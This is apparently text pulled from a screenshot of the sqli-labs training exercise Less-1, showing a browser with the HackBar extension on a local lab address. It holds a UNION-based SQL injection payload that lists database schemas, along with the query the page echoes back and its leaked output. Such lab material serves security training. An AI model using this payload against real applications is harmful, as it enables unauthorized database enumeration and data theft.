 Less-1 **Error Based- String**
不安全 192.168.81.135/sqli/Less-1/?id=...
xb
应用 地图 UML系统分析与设计 个人空间 GitHub » 阅读清单
Welcome Dhakkan
SELECT * FROM users WHERE id='0' union select 1,2,schema_name from
information_schema.schemata limit 0,1 -- ' LIMIT 0,1
Your Login name:2
Your Password:information_schema
元素 控制台 来源 网络 性能 内存 HackBar » 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://192.168.81.135/sqli/Less-1/?id=0' union select 1,2,schema_name from
information_schema.schemata limit 0,1 --+
Enable POST